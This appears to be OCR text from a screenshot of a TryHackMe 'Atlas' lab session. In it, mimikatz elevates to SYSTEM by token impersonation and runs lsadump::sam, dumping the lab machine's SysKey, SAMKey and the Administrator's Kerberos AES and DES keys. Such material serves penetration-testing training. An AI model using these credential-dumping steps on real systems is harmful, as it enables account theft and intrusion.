 TryHackMe | Atlas - Moz...
FreeRDP: 10.10.14.151
root@kali: /tmp
01:14 PM
FreeRDP: 10.10.14.151
Select mimikatz 2.2.0 x64 (oe.eo)
Recy
User name :
SID name  : NT AUTHORITY\SYSTEM
676     {0;000003e7} 1 D 24804          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;001fd136} 1 F 2094824     GAIA\adm1n      S-1-5-21-1966530601-3185510712-10604624-1009    (13g,24p
)       Primary
* Thread Token  : {0;000003e7} 1 D 2137290     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : GAIA
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-1966530601-3185510712-10604624
SAMKey : 6e708461100b4988991ce3b4d8b1784e
RID  : 000001f4 (500)
User : Administrator
Hash NTLM:
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : efd8f5fd23c3b910ef609e3e872276c8
* Primary:Kerberos-Newer-Keys *
Default Salt : CHANGE-MY-HOSTNAMEAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : c3bfc4a1912ab98abb75ad9d11aa511e30673f6c495066a811032df9756b9f3e
aes128_hmac       (4096) : 6fbcc5a35c6507e1dd2c51521557b3b6
des_cbc_md5       (4096) : 9ba7cdb3972013cd
OldCredentials
aes256_hmac       (4096) : 9484aadacd6c5994aed633bf92b6b3db31c57c932d2cd84a7fa635a0b3262806
aes128_hmac       (4096) : cdda685dd630dd0796e5ddf38e22dce5
des_cbc_md5       (4096) : 08340db613fb46b5
OlderCredentials
aes256_hmac       (4096) : 50141e3b3b449512e393a66c32e7f89a131744eef5d8a3f6a8576919a810cda3
aes128_hmac       (4096) : 0d717b42dbaf77bb7248b4bebf8bb3a6
des_cbc_md5       (4096) : bc23a20170542f25
CORVUS
CRATER
8:14 AM
10/2/2021